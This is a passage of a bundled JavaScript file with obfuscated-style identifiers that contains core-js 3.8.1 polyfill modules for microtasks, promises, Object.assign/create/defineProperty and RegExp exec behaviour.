          _0x30d7ef.exports = {};
        },
        5948: function (_0x52cbb5, _0x32f72f, _0x3b8fb3) {
          var _0x1a039f = _0x3b8fb3(7854);
          var _0xecb905 = _0x3b8fb3(1236).f;
          var _0x1904fc = _0x3b8fb3(261).set;
          var _0x43b6b3 = _0x3b8fb3(8334);
          var _0x339d84 = _0x3b8fb3(5268);
          var _0x14ca89 = _0x1a039f.MutationObserver || _0x1a039f.WebKitMutationObserver;
          var _0x119634 = _0x1a039f.document;
          var _0x232bd8 = _0x1a039f.process;
          var _0x1cb3b2 = _0x1a039f.Promise;
          var _0x2b54bd = _0xecb905(_0x1a039f, "queueMicrotask");
          var _0x1f47f1 = _0x2b54bd && _0x2b54bd.value;
          var _0x4c9914;
          var _0x2f533b;
          var _0x2d64c3;
          var _0x54ccce;
          var _0x35a3b2;
          var _0x9c9e55;
          var _0x17089c;
          var _0x740e88;
          if (!_0x1f47f1) {
            _0x4c9914 = function () {
              var _0x4cf64d;
              var _0x7b3423;
              if (_0x339d84 && (_0x4cf64d = _0x232bd8.domain)) {
                _0x4cf64d.exit();
              }
              while (_0x2f533b) {
                _0x7b3423 = _0x2f533b.fn;
                _0x2f533b = _0x2f533b.next;
                try {
                  _0x7b3423();
                } catch (_0x2406b2) {
                  if (_0x2f533b) {
                    _0x54ccce();
                  } else {
                    _0x2d64c3 = undefined;
                  }
                  throw _0x2406b2;
                }
              }
              _0x2d64c3 = undefined;
              if (_0x4cf64d) {
                _0x4cf64d.enter();
              }
            };
            if (!_0x43b6b3 && !_0x339d84 && _0x14ca89 && _0x119634) {
              _0x35a3b2 = true;
              _0x9c9e55 = _0x119634.createTextNode("");
              new _0x14ca89(_0x4c9914).observe(_0x9c9e55, {
                characterData: true
              });
              _0x54ccce = function () {
                _0x9c9e55.data = _0x35a3b2 = !_0x35a3b2;
              };
            } else if (_0x1cb3b2 && _0x1cb3b2.resolve) {
              _0x17089c = _0x1cb3b2.resolve(undefined);
              _0x740e88 = _0x17089c.then;
              _0x54ccce = function () {
                _0x740e88.call(_0x17089c, _0x4c9914);
              };
            } else if (_0x339d84) {
              _0x54ccce = function () {
                _0x232bd8.nextTick(_0x4c9914);
              };
            } else {
              _0x54ccce = function () {
                _0x1904fc.call(_0x1a039f, _0x4c9914);
              };
            }
          }
          _0x52cbb5.exports = _0x1f47f1 || function (_0x3c7d18) {
            var _0x101b6b = {
              fn: _0x3c7d18,
              next: undefined
            };
            if (_0x2d64c3) {
              _0x2d64c3.next = _0x101b6b;
            }
            if (!_0x2f533b) {
              _0x2f533b = _0x101b6b;
              _0x54ccce();
            }
            _0x2d64c3 = _0x101b6b;
          };
        },
        3366: function (_0x30dc39, _0x344fa3, _0x50c120) {
          var _0x59ddcc = _0x50c120(7854);
          _0x30dc39.exports = _0x59ddcc.Promise;
        },
        133: function (_0x376ae3, _0x1f4dab, _0x47d727) {
          var _0x1e76cb = _0x47d727(7293);
          _0x376ae3.exports = !!Object.getOwnPropertySymbols && !_0x1e76cb(function () {
            return !String(Symbol());
          });
        },
        8536: function (_0x3b14b8, _0x110de1, _0x3f1666) {
          var _0x58cac1 = _0x3f1666(7854);
          var _0x55b5c9 = _0x3f1666(2788);
          var _0x472377 = _0x58cac1.WeakMap;
          _0x3b14b8.exports = typeof _0x472377 === "function" && /native code/.test(_0x55b5c9(_0x472377));
        },
        8523: function (_0x3d2165, _0x28bc1f, _0x876459) {
          'use strict';
  
          var _0x17d392 = _0x876459(3099);
          function _0x29922b(_0x3ad55f) {
            var _0x46b1c0;
            var _0x48ab32;
            this.promise = new _0x3ad55f(function (_0x32ee20, _0x2319d3) {
              if (_0x46b1c0 !== undefined || _0x48ab32 !== undefined) {
                throw TypeError("Bad Promise constructor");
              }
              _0x46b1c0 = _0x32ee20;
              _0x48ab32 = _0x2319d3;
            });
            this.resolve = _0x17d392(_0x46b1c0);
            this.reject = _0x17d392(_0x48ab32);
          }
          _0x3d2165.exports.f = function (_0xda2f5c) {
            return new _0x29922b(_0xda2f5c);
          };
        },
        3929: function (_0x515952, _0x45d2a1, _0x12059e) {
          var _0x4d6b3f = _0x12059e(7850);
          _0x515952.exports = function (_0x9fab57) {
            if (_0x4d6b3f(_0x9fab57)) {
              throw TypeError("The method doesn't accept regular expressions");
            }
            return _0x9fab57;
          };
        },
        1574: function (_0x27ef7a, _0x413ae1, _0x2fcd82) {
          'use strict';
  
          var _0x98f296 = _0x2fcd82(9781);
          var _0x7aa30c = _0x2fcd82(7293);
          var _0x64faf1 = _0x2fcd82(1956);
          var _0x234dad = _0x2fcd82(5181);
          var _0x400ca0 = _0x2fcd82(5296);
          var _0x469c6f = _0x2fcd82(7908);
          var _0x4f11a9 = _0x2fcd82(8361);
          var _0x332486 = Object.assign;
          var _0x5bb77d = Object.defineProperty;
          _0x27ef7a.exports = !_0x332486 || _0x7aa30c(function () {
            if (_0x98f296 && _0x332486({
              b: 1
            }, _0x332486(_0x5bb77d({}, "a", {
              enumerable: true,
              get: function () {
                _0x5bb77d(this, "b", {
                  value: 3,
                  enumerable: false
                });
              }
            }), {
              b: 2
            })).b !== 1) {
              return true;
            }
            var _0x3e4492 = {};
            var _0x2179f4 = {};
            var _0x16da76 = Symbol();
            var _0x536146 = "abcdefghijklmnopqrst";
            _0x3e4492[_0x16da76] = 7;
            _0x536146.split("").forEach(function (_0x5683c9) {
              _0x2179f4[_0x5683c9] = _0x5683c9;
            });
            return _0x332486({}, _0x3e4492)[_0x16da76] != 7 || _0x64faf1(_0x332486({}, _0x2179f4)).join("") != _0x536146;
          }) ? function _0x5e1fee(_0x1c6d1c, _0x506389) {
            var _0x5d5f64 = _0x469c6f(_0x1c6d1c);
            var _0x3614a9 = arguments.length;
            var _0x20a068 = 1;
            var _0x52e981 = _0x234dad.f;
            var _0xb9915a = _0x400ca0.f;
            while (_0x3614a9 > _0x20a068) {
              var _0x6b8efe = _0x4f11a9(arguments[_0x20a068++]);
              var _0x96f68e = _0x52e981 ? _0x64faf1(_0x6b8efe).concat(_0x52e981(_0x6b8efe)) : _0x64faf1(_0x6b8efe);
              var _0x45181c = _0x96f68e.length;
              var _0x496238 = 0;
              var _0x54cc13;
              while (_0x45181c > _0x496238) {
                _0x54cc13 = _0x96f68e[_0x496238++];
                if (!_0x98f296 || _0xb9915a.call(_0x6b8efe, _0x54cc13)) {
                  _0x5d5f64[_0x54cc13] = _0x6b8efe[_0x54cc13];
                }
              }
            }
            return _0x5d5f64;
          } : _0x332486;
        },
        30: function (_0x55ba74, _0x870c62, _0x371592) {
          var _0x5b0832 = _0x371592(9670);
          var _0x28f523 = _0x371592(6048);
          var _0x50f773 = _0x371592(748);
          var _0x5a0ad2 = _0x371592(3501);
          var _0x23a1c0 = _0x371592(490);
          var _0x49bd58 = _0x371592(317);
          var _0x3a47e9 = _0x371592(6200);
          var _0x3d48fe = ">";
          var _0x23392c = "<";
          var _0xf99288 = "prototype";
          var _0x57e6c3 = "script";
          var _0x54ac45 = _0x3a47e9("IE_PROTO");
          function _0x2dafd2() {}
          function _0x49aa7b(_0x4eb4b7) {
            return _0x23392c + _0x57e6c3 + _0x3d48fe + _0x4eb4b7 + _0x23392c + "/" + _0x57e6c3 + _0x3d48fe;
          }
          function _0x281159(_0x4af17b) {
            _0x4af17b.write(_0x49aa7b(""));
            _0x4af17b.close();
            var _0x26026b = _0x4af17b.parentWindow.Object;
            _0x4af17b = null;
            return _0x26026b;
          }
          function _0x3e25a5() {
            var _0x242e93 = _0x49bd58("iframe");
            var _0x38e22c = "java" + _0x57e6c3 + ":";
            var _0x42c79b;
            _0x242e93.style.display = "none";
            _0x23a1c0.appendChild(_0x242e93);
            _0x242e93.src = String(_0x38e22c);
            _0x42c79b = _0x242e93.contentWindow.document;
            _0x42c79b.open();
            _0x42c79b.write(_0x49aa7b("document.F=Object"));
            _0x42c79b.close();
            return _0x42c79b.F;
          }
          var _0x2aad66;
          function _0x5ca253() {
            try {
              _0x2aad66 = document.domain && new ActiveXObject("htmlfile");
            } catch (_0x49e46e) {}
            _0x5ca253 = _0x2aad66 ? _0x281159(_0x2aad66) : _0x3e25a5();
            var _0x42ac05 = _0x50f773.length;
            while (_0x42ac05--) {
              delete _0x5ca253[_0xf99288][_0x50f773[_0x42ac05]];
            }
            return _0x5ca253();
          }
          _0x5a0ad2[_0x54ac45] = true;
          _0x55ba74.exports = Object.create || function _0x5e2ba5(_0x15b917, _0x3d3ecf) {
            var _0x2ff32c;
            if (_0x15b917 !== null) {
              _0x2dafd2[_0xf99288] = _0x5b0832(_0x15b917);
              _0x2ff32c = new _0x2dafd2();
              _0x2dafd2[_0xf99288] = null;
              _0x2ff32c[_0x54ac45] = _0x15b917;
            } else {
              _0x2ff32c = _0x5ca253();
            }
            if (_0x3d3ecf === undefined) {
              return _0x2ff32c;
            } else {
              return _0x28f523(_0x2ff32c, _0x3d3ecf);
            }
          };
        },
        6048: function (_0x2b55db, _0x5cfbdc, _0x278a3e) {
          var _0x415444 = _0x278a3e(9781);
          var _0x3e1a1e = _0x278a3e(3070);
          var _0x5aea68 = _0x278a3e(9670);
          var _0x163d6d = _0x278a3e(1956);
          _0x2b55db.exports = _0x415444 ? Object.defineProperties : function _0x56d696(_0x35a664, _0xedc8d0) {
            _0x5aea68(_0x35a664);
            var _0x36807f = _0x163d6d(_0xedc8d0);
            var _0x8d1ef0 = _0x36807f.length;
            var _0x4bbc72 = 0;
            var _0x84b0bd;
            while (_0x8d1ef0 > _0x4bbc72) {
              _0x3e1a1e.f(_0x35a664, _0x84b0bd = _0x36807f[_0x4bbc72++], _0xedc8d0[_0x84b0bd]);
            }
            return _0x35a664;
          };
        },
        3070: function (_0x3abae4, _0x22699a, _0x5a4366) {
          var _0x2ebef4 = _0x5a4366(9781);
          var _0x554105 = _0x5a4366(4664);
          var _0x427a8e = _0x5a4366(9670);
          var _0x214718 = _0x5a4366(7593);
          var _0x44a2f5 = Object.defineProperty;
          _0x22699a.f = _0x2ebef4 ? _0x44a2f5 : function _0x64cc03(_0x2b8775, _0x7bc3f6, _0x1f84e2) {
            _0x427a8e(_0x2b8775);
            _0x7bc3f6 = _0x214718(_0x7bc3f6, true);
            _0x427a8e(_0x1f84e2);
            if (_0x554105) {
              try {
                return _0x44a2f5(_0x2b8775, _0x7bc3f6, _0x1f84e2);
              } catch (_0x3d157f) {}
            }
            if ("get" in _0x1f84e2 || "set" in _0x1f84e2) {
              throw TypeError("Accessors not supported");
            }
            if ("value" in _0x1f84e2) {
              _0x2b8775[_0x7bc3f6] = _0x1f84e2.value;
            }
            return _0x2b8775;
          };
        },
        1236: function (_0x11f860, _0x56efd8, _0x54c029) {
          var _0x2f8c1f = _0x54c029(9781);
          var _0x2d920c = _0x54c029(5296);
          var _0x11470c = _0x54c029(9114);
          var _0x2c2b30 = _0x54c029(5656);
          var _0x31bfdd = _0x54c029(7593);
          var _0x5b91b5 = _0x54c029(6656);
          var _0x1248af = _0x54c029(4664);
          var _0x292acb = Object.getOwnPropertyDescriptor;
          _0x56efd8.f = _0x2f8c1f ? _0x292acb : function _0x3684e0(_0x20277d, _0x34b847) {
            _0x20277d = _0x2c2b30(_0x20277d);
            _0x34b847 = _0x31bfdd(_0x34b847, true);
            if (_0x1248af) {
              try {
                return _0x292acb(_0x20277d, _0x34b847);
              } catch (_0x48aa75) {}
            }
            if (_0x5b91b5(_0x20277d, _0x34b847)) {
              return _0x11470c(!_0x2d920c.f.call(_0x20277d, _0x34b847), _0x20277d[_0x34b847]);
            }
          };
        },
        1156: function (_0x5446a2, _0x2e01af, _0x31d4d3) {
          var _0x1ada7b = _0x31d4d3(5656);
          var _0x5b6c0a = _0x31d4d3(8006).f;
          var _0x483c9a = {}.toString;
          var _0x51b973 = typeof window == "object" && window && Object.getOwnPropertyNames ? Object.getOwnPropertyNames(window) : [];
          function _0x4f821e(_0xe4b083) {
            try {
              return _0x5b6c0a(_0xe4b083);
            } catch (_0x5e7c0c) {
              return _0x51b973.slice();
            }
          }
          _0x5446a2.exports.f = function _0x17ed7b(_0x293ff5) {
            if (_0x51b973 && _0x483c9a.call(_0x293ff5) == "[object Window]") {
              return _0x4f821e(_0x293ff5);
            } else {
              return _0x5b6c0a(_0x1ada7b(_0x293ff5));
            }
          };
        },
        8006: function (_0x5639c2, _0x2977bf, _0x36fdfb) {
          var _0x12909c = _0x36fdfb(6324);
          var _0xcef10e = _0x36fdfb(748);
          var _0x358808 = _0xcef10e.concat("length", "prototype");
          _0x2977bf.f = Object.getOwnPropertyNames || function _0x46fbdb(_0x2150cd) {
            return _0x12909c(_0x2150cd, _0x358808);
          };
        },
        5181: function (_0x464e14, _0x5a49c4) {
          _0x5a49c4.f = Object.getOwnPropertySymbols;
        },
        9518: function (_0x1892ed, _0x118986, _0xa48d66) {
          var _0x10fb8a = _0xa48d66(6656);
          var _0x16636c = _0xa48d66(7908);
          var _0x4f8bb0 = _0xa48d66(6200);
          var _0x44aa77 = _0xa48d66(8544);
          var _0x150019 = _0x4f8bb0("IE_PROTO");
          var _0x38b087 = Object.prototype;
          _0x1892ed.exports = _0x44aa77 ? Object.getPrototypeOf : function (_0x57ed14) {
            _0x57ed14 = _0x16636c(_0x57ed14);
            if (_0x10fb8a(_0x57ed14, _0x150019)) {
              return _0x57ed14[_0x150019];
            }
            if (typeof _0x57ed14.constructor == "function" && _0x57ed14 instanceof _0x57ed14.constructor) {
              return _0x57ed14.constructor.prototype;
            }
            if (_0x57ed14 instanceof Object) {
              return _0x38b087;
            } else {
              return null;
            }
          };
        },
        6324: function (_0xe14a39, _0x235457, _0x258438) {
          var _0x29f30e = _0x258438(6656);
          var _0x5aedbd = _0x258438(5656);
          var _0x1a6c1f = _0x258438(1318).indexOf;
          var _0x2bb7ca = _0x258438(3501);
          _0xe14a39.exports = function (_0x934b00, _0x55dcd2) {
            var _0x3e13ee = _0x5aedbd(_0x934b00);
            var _0x4dbd71 = 0;
            var _0x4eb285 = [];
            var _0x343a01;
            for (_0x343a01 in _0x3e13ee) {
              if (!_0x29f30e(_0x2bb7ca, _0x343a01) && _0x29f30e(_0x3e13ee, _0x343a01)) {
                _0x4eb285.push(_0x343a01);
              }
            }
            while (_0x55dcd2.length > _0x4dbd71) {
              if (_0x29f30e(_0x3e13ee, _0x343a01 = _0x55dcd2[_0x4dbd71++])) {
                if (!~_0x1a6c1f(_0x4eb285, _0x343a01)) {
                  _0x4eb285.push(_0x343a01);
                }
              }
            }
            return _0x4eb285;
          };
        },
        1956: function (_0x4ef700, _0x3f86ee, _0x51c46b) {
          var _0x2dbcc8 = _0x51c46b(6324);
          var _0x3b6a69 = _0x51c46b(748);
          _0x4ef700.exports = Object.keys || function _0x14a812(_0x22a55b) {
            return _0x2dbcc8(_0x22a55b, _0x3b6a69);
          };
        },
        5296: function (_0x2fd710, _0x81293) {
          'use strict';
  
          var _0x50aa49 = {}.propertyIsEnumerable;
          var _0x18f209 = Object.getOwnPropertyDescriptor;
          var _0xb27a46 = _0x18f209 && !_0x50aa49.call({
            1: 2
          }, 1);
          _0x81293.f = _0xb27a46 ? function _0x2263af(_0x8b3d98) {
            var _0x2b8f56 = _0x18f209(this, _0x8b3d98);
            return !!_0x2b8f56 && _0x2b8f56.enumerable;
          } : _0x50aa49;
        },
        7674: function (_0x10e41b, _0x47afe9, _0x5105bf) {
          var _0x15c830 = _0x5105bf(9670);
          var _0xcdbf67 = _0x5105bf(6077);
          _0x10e41b.exports = Object.setPrototypeOf || ("__proto__" in {} ? function () {
            var _0x5b1b27 = false;
            var _0x35e47c = {};
            var _0x2d44dd;
            try {
              _0x2d44dd = Object.getOwnPropertyDescriptor(Object.prototype, "__proto__").set;
              _0x2d44dd.call(_0x35e47c, []);
              _0x5b1b27 = _0x35e47c instanceof Array;
            } catch (_0xdcff2e) {}
            return function _0x1a5cfb(_0x46d85f, _0x3389ed) {
              _0x15c830(_0x46d85f);
              _0xcdbf67(_0x3389ed);
              if (_0x5b1b27) {
                _0x2d44dd.call(_0x46d85f, _0x3389ed);
              } else {
                _0x46d85f.__proto__ = _0x3389ed;
              }
              return _0x46d85f;
            };
          }() : undefined);
        },
        4699: function (_0x3c215e, _0x20c582, _0x2eca11) {
          var _0x1725b9 = _0x2eca11(9781);
          var _0x217452 = _0x2eca11(1956);
          var _0x3f664a = _0x2eca11(5656);
          var _0x3d7e77 = _0x2eca11(5296).f;
          function _0x5ec6fb(_0x22a071) {
            return function (_0x274a3d) {
              var _0x448e17 = _0x3f664a(_0x274a3d);
              var _0x38be41 = _0x217452(_0x448e17);
              var _0x536101 = _0x38be41.length;
              var _0x37aaf7 = 0;
              var _0x37bb6d = [];
              var _0x2b9a1b;
              while (_0x536101 > _0x37aaf7) {
                _0x2b9a1b = _0x38be41[_0x37aaf7++];
                if (!_0x1725b9 || _0x3d7e77.call(_0x448e17, _0x2b9a1b)) {
                  _0x37bb6d.push(_0x22a071 ? [_0x2b9a1b, _0x448e17[_0x2b9a1b]] : _0x448e17[_0x2b9a1b]);
                }
              }
              return _0x37bb6d;
            };
          }
          _0x3c215e.exports = {
            entries: _0x5ec6fb(true),
            values: _0x5ec6fb(false)
          };
        },
        288: function (_0x43ad88, _0x38cddb, _0x1b58d5) {
          'use strict';
  
          var _0x295eb4 = _0x1b58d5(1694);
          var _0x150e85 = _0x1b58d5(648);
          _0x43ad88.exports = _0x295eb4 ? {}.toString : function _0x1d5caa() {
            return "[object " + _0x150e85(this) + "]";
          };
        },
        3887: function (_0x43793c, _0x37b9ed, _0x93f5ac) {
          var _0x5e5335 = _0x93f5ac(5005);
          var _0x1c884c = _0x93f5ac(8006);
          var _0x995c9e = _0x93f5ac(5181);
          var _0x47440d = _0x93f5ac(9670);
          _0x43793c.exports = _0x5e5335("Reflect", "ownKeys") || function _0x559689(_0x7d75b1) {
            var _0x1cfb31 = _0x1c884c.f(_0x47440d(_0x7d75b1));
            var _0x597e20 = _0x995c9e.f;
            if (_0x597e20) {
              return _0x1cfb31.concat(_0x597e20(_0x7d75b1));
            } else {
              return _0x1cfb31;
            }
          };
        },
        857: function (_0x3c2672, _0x183acc, _0x7a38aa) {
          var _0x27c63e = _0x7a38aa(7854);
          _0x3c2672.exports = _0x27c63e;
        },
        2534: function (_0x49b6a9) {
          _0x49b6a9.exports = function (_0xad6632) {
            try {
              return {
                error: false,
                value: _0xad6632()
              };
            } catch (_0x14efd8) {
              return {
                error: true,
                value: _0x14efd8
              };
            }
          };
        },
        9478: function (_0x395e80, _0x5536b2, _0x55520f) {
          var _0x2d52ab = _0x55520f(9670);
          var _0xb08540 = _0x55520f(111);
          var _0x2c2020 = _0x55520f(8523);
          _0x395e80.exports = function (_0x1de6a2, _0x45b5f0) {
            _0x2d52ab(_0x1de6a2);
            if (_0xb08540(_0x45b5f0) && _0x45b5f0.constructor === _0x1de6a2) {
              return _0x45b5f0;
            }
            var _0x14c85d = _0x2c2020.f(_0x1de6a2);
            var _0xd5b18e = _0x14c85d.resolve;
            _0xd5b18e(_0x45b5f0);
            return _0x14c85d.promise;
          };
        },
        2248: function (_0x12b180, _0x4bb3db, _0x5023ae) {
          var _0x1fc237 = _0x5023ae(1320);
          _0x12b180.exports = function (_0xabd84d, _0x45d421, _0x350a52) {
            for (var _0x33024d in _0x45d421) {
              _0x1fc237(_0xabd84d, _0x33024d, _0x45d421[_0x33024d], _0x350a52);
            }
            return _0xabd84d;
          };
        },
        1320: function (_0x8a212, _0x1ec667, _0x1b986e) {
          var _0x1e99dc = _0x1b986e(7854);
          var _0x3a4b86 = _0x1b986e(8880);
          var _0x275cad = _0x1b986e(6656);
          var _0x470027 = _0x1b986e(3505);
          var _0x16013 = _0x1b986e(2788);
          var _0x5c4f25 = _0x1b986e(9909);
          var _0x34c96a = _0x5c4f25.get;
          var _0xfcf28 = _0x5c4f25.enforce;
          var _0x531bfe = String(String).split("String");
          (_0x8a212.exports = function (_0x7128ce, _0x405054, _0x4c8d69, _0x59d3e5) {
            var _0x4b1cc4 = _0x59d3e5 ? !!_0x59d3e5.unsafe : false;
            var _0x1343a3 = _0x59d3e5 ? !!_0x59d3e5.enumerable : false;
            var _0x548beb = _0x59d3e5 ? !!_0x59d3e5.noTargetGet : false;
            var _0x1976ce;
            if (typeof _0x4c8d69 == "function") {
              if (typeof _0x405054 == "string" && !_0x275cad(_0x4c8d69, "name")) {
                _0x3a4b86(_0x4c8d69, "name", _0x405054);
              }
              _0x1976ce = _0xfcf28(_0x4c8d69);
              if (!_0x1976ce.source) {
                _0x1976ce.source = _0x531bfe.join(typeof _0x405054 == "string" ? _0x405054 : "");
              }
            }
            if (_0x7128ce === _0x1e99dc) {
              if (_0x1343a3) {
                _0x7128ce[_0x405054] = _0x4c8d69;
              } else {
                _0x470027(_0x405054, _0x4c8d69);
              }
              return;
            } else if (!_0x4b1cc4) {
              delete _0x7128ce[_0x405054];
            } else if (!_0x548beb && _0x7128ce[_0x405054]) {
              _0x1343a3 = true;
            }
            if (_0x1343a3) {
              _0x7128ce[_0x405054] = _0x4c8d69;
            } else {
              _0x3a4b86(_0x7128ce, _0x405054, _0x4c8d69);
            }
          })(Function.prototype, "toString", function _0x546a1d() {
            return typeof this == "function" && _0x34c96a(this).source || _0x16013(this);
          });
        },
        7651: function (_0x1eadb2, _0x40a8d8, _0x46c572) {
          var _0x3acc1a = _0x46c572(4326);
          var _0xae8015 = _0x46c572(2261);
          _0x1eadb2.exports = function (_0x465219, _0xd46e55) {
            var _0x26d3ad = _0x465219.exec;
            if (typeof _0x26d3ad === "function") {
              var _0x4a0d00 = _0x26d3ad.call(_0x465219, _0xd46e55);
              if (typeof _0x4a0d00 !== "object") {
                throw TypeError("RegExp exec method returned something other than an Object or null");
              }
              return _0x4a0d00;
            }
            if (_0x3acc1a(_0x465219) !== "RegExp") {
              throw TypeError("RegExp#exec called on incompatible receiver");
            }
            return _0xae8015.call(_0x465219, _0xd46e55);
          };
        },
        2261: function (_0x4bc167, _0xd96c18, _0x16358c) {
          'use strict';
  
          var _0x59b947 = _0x16358c(7066);
          var _0x2e4491 = _0x16358c(2999);
          var _0x406221 = RegExp.prototype.exec;
          var _0x3a249a = String.prototype.replace;
          var _0x403891 = _0x406221;
          var _0x320b83 = function () {
            var _0x41005e = /a/;
            var _0xad766a = /b*/g;
            _0x406221.call(_0x41005e, "a");
            _0x406221.call(_0xad766a, "a");
            return _0x41005e.lastIndex !== 0 || _0xad766a.lastIndex !== 0;
          }();
          var _0x616ac0 = _0x2e4491.UNSUPPORTED_Y || _0x2e4491.BROKEN_CARET;
          var _0xdb23c3 = /()??/.exec("")[1] !== undefined;
          var _0x50fb12 = _0x320b83 || _0xdb23c3 || _0x616ac0;
          if (_0x50fb12) {
            _0x403891 = function _0x57a37b(_0x4f7a8f) {
              var _0x3192e2 = this;
              var _0x3829e3;
              var _0x5add46;
              var _0x5213d6;
              var _0x592b51;
              var _0xfaa090 = _0x616ac0 && _0x3192e2.sticky;
              var _0x512f43 = _0x59b947.call(_0x3192e2);
              var _0x2b0f96 = _0x3192e2.source;
              var _0x16d675 = 0;
              var _0x441a8d = _0x4f7a8f;
              if (_0xfaa090) {
                _0x512f43 = _0x512f43.replace("y", "");
                if (_0x512f43.indexOf("g") === -1) {
                  _0x512f43 += "g";
                }
                _0x441a8d = String(_0x4f7a8f).slice(_0x3192e2.lastIndex);
                if (_0x3192e2.lastIndex > 0 && (!_0x3192e2.multiline || _0x3192e2.multiline && _0x4f7a8f[_0x3192e2.lastIndex - 1] !== "\n")) {
                  _0x2b0f96 = "(?: " + _0x2b0f96 + ")";
                  _0x441a8d = " " + _0x441a8d;
                  _0x16d675++;
                }
                _0x5add46 = new RegExp("^(?:" + _0x2b0f96 + ")", _0x512f43);
              }
              if (_0xdb23c3) {
                _0x5add46 = new RegExp("^" + _0x2b0f96 + "$(?!\\s)", _0x512f43);
              }
              if (_0x320b83) {
                _0x3829e3 = _0x3192e2.lastIndex;
              }
              _0x5213d6 = _0x406221.call(_0xfaa090 ? _0x5add46 : _0x3192e2, _0x441a8d);
              if (_0xfaa090) {
                if (_0x5213d6) {
                  _0x5213d6.input = _0x5213d6.input.slice(_0x16d675);
                  _0x5213d6[0] = _0x5213d6[0].slice(_0x16d675);
                  _0x5213d6.index = _0x3192e2.lastIndex;
                  _0x3192e2.lastIndex += _0x5213d6[0].length;
                } else {
                  _0x3192e2.lastIndex = 0;
                }
              } else if (_0x320b83 && _0x5213d6) {
                _0x3192e2.lastIndex = _0x3192e2.global ? _0x5213d6.index + _0x5213d6[0].length : _0x3829e3;
              }
              if (_0xdb23c3 && _0x5213d6 && _0x5213d6.length > 1) {
                _0x3a249a.call(_0x5213d6[0], _0x5add46, function () {
                  for (_0x592b51 = 1; _0x592b51 < arguments.length - 2; _0x592b51++) {
                    if (arguments[_0x592b51] === undefined) {
                      _0x5213d6[_0x592b51] = undefined;
                    }
                  }
                });
              }
              return _0x5213d6;
            };
          }
          _0x4bc167.exports = _0x403891;
        },
        7066: function (_0x5a91a4, _0x1c4674, _0x421fcf) {
          'use strict';
  
          var _0xfe3081 = _0x421fcf(9670);
          _0x5a91a4.exports = function () {
            var _0x4ac6d3 = _0xfe3081(this);
            var _0x4313a6 = "";
            if (_0x4ac6d3.global) {
              _0x4313a6 += "g";
            }
            if (_0x4ac6d3.ignoreCase) {
              _0x4313a6 += "i";
            }
            if (_0x4ac6d3.multiline) {
              _0x4313a6 += "m";
            }
            if (_0x4ac6d3.dotAll) {
              _0x4313a6 += "s";
            }
            if (_0x4ac6d3.unicode) {
              _0x4313a6 += "u";
            }
            if (_0x4ac6d3.sticky) {
              _0x4313a6 += "y";
            }
            return _0x4313a6;
          };
        },
        2999: function (_0x39f646, _0x2241e0, _0x1d9453) {
          'use strict';
  
          var _0x33e550 = _0x1d9453(7293);
          function _0x15b674(_0x23ef3b, _0x37ac69) {
            return RegExp(_0x23ef3b, _0x37ac69);
          }
          _0x2241e0.UNSUPPORTED_Y = _0x33e550(function () {
            var _0x358c41 = _0x15b674("a", "y");
            _0x358c41.lastIndex = 2;
            return _0x358c41.exec("abcd") != null;
          });
          _0x2241e0.BROKEN_CARET = _0x33e550(function () {
            var _0x40b64d = _0x15b674("^r", "gy");
            _0x40b64d.lastIndex = 2;
            return _0x40b64d.exec("str") != null;
          });
        },
        4488: function (_0x5285b5) {
          _0x5285b5.exports = function (_0x25faa3) {
            if (_0x25faa3 == undefined) {
              throw TypeError("Can't call method on " + _0x25faa3);
            }
            return _0x25faa3;
          };
        },
        3505: function (_0x44d239, _0x4d0d54, _0x39cbad) {
          var _0x313f94 = _0x39cbad(7854);
          var _0x472912 = _0x39cbad(8880);
          _0x44d239.exports = function (_0x5dfa4a, _0x5b973e) {
            try {
              _0x472912(_0x313f94, _0x5dfa4a, _0x5b973e);
            } catch (_0x290e46) {
              _0x313f94[_0x5dfa4a] = _0x5b973e;
            }
            return _0x5b973e;
          };
        },
        6340: function (_0x2ad087, _0x225323, _0x1d3350) {
          'use strict';
  
          var _0x1abf6c = _0x1d3350(5005);
          var _0x5a9ee9 = _0x1d3350(3070);
          var _0xc434e1 = _0x1d3350(5112);
          var _0x42415d = _0x1d3350(9781);
          var _0xe3ca36 = _0xc434e1("species");
          _0x2ad087.exports = function (_0xeec07f) {
            var _0x7d2717 = _0x1abf6c(_0xeec07f);
            var _0x3d2dba = _0x5a9ee9.f;
            if (_0x42415d && _0x7d2717 && !_0x7d2717[_0xe3ca36]) {
              _0x3d2dba(_0x7d2717, _0xe3ca36, {
                configurable: true,
                get: function () {
                  return this;
                }
              });
            }
          };
        },
        8003: function (_0x3f8eed, _0x4fe0eb, _0x29053e) {
          var _0x20c29c = _0x29053e(3070).f;
          var _0x27a298 = _0x29053e(6656);
          var _0x4237cf = _0x29053e(5112);
          var _0x49d65a = _0x4237cf("toStringTag");
          _0x3f8eed.exports = function (_0x1eb753, _0x15b820, _0x4a080b) {
            if (_0x1eb753 && !_0x27a298(_0x1eb753 = _0x4a080b ? _0x1eb753 : _0x1eb753.prototype, _0x49d65a)) {
              _0x20c29c(_0x1eb753, _0x49d65a, {
                configurable: true,
                value: _0x15b820
              });
            }
          };
        },
        6200: function (_0x26e0dc, _0x205988, _0x10eb76) {
          var _0x3e4195 = _0x10eb76(2309);
          var _0x139299 = _0x10eb76(9711);
          var _0x148179 = _0x3e4195("keys");
          _0x26e0dc.exports = function (_0x14426d) {
            return _0x148179[_0x14426d] ||= _0x139299(_0x14426d);
          };
        },
        5465: function (_0x4eeda3, _0x317341, _0x25e601) {
          var _0x43dc4b = _0x25e601(7854);
          var _0x2aeed6 = _0x25e601(3505);
          var _0x12b7a5 = "__core-js_shared__";
          var _0x1cb6cc = _0x43dc4b[_0x12b7a5] || _0x2aeed6(_0x12b7a5, {});
          _0x4eeda3.exports = _0x1cb6cc;
        },
        2309: function (_0x45fb18, _0x5374f0, _0x1de8da) {
          var _0x5d270b = _0x1de8da(1913);
          var _0x17f5fd = _0x1de8da(5465);
          (_0x45fb18.exports = function (_0xb45346, _0x4a2c9b) {
            return _0x17f5fd[_0xb45346] ||= _0x4a2c9b !== undefined ? _0x4a2c9b : {};
          })("versions", []).push({
            version: "3.8.1",
            mode: _0x5d270b ? "pure" : "global",
            copyright: "© 2020 Denis Pushkarev (zloirock.ru)"
          });
        },
        6707: function (_0xc10717, _0x214c47, _0xf01afb) {
          var _0x1af61f = _0xf01afb(9670);
          var _0x3a50d1 = _0xf01afb(3099);
          var _0x255bf6 = _0xf01afb(5112);
          var _0x499704 = _0x255bf6("species");
          _0xc10717.exports = function (_0x5b82b9, _0x5b78fb) {
            var _0x204332 = _0x1af61f(_0x5b82b9).constructor;
            var _0x44648b;
